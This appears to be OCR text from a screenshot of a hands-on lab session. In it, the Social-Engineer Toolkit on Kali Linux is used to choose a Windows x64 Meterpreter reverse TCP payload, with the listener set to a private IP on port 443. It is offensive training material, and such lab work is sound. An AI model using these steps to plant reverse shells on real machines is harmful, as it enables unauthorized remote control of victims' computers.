 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:26
root@PLABKALI01: ~
File Actions Edit View Help
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
Unable to check for new version of SET (is your network up?)
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.0.3
set:payloads> Enter the PORT for the reverse listener:443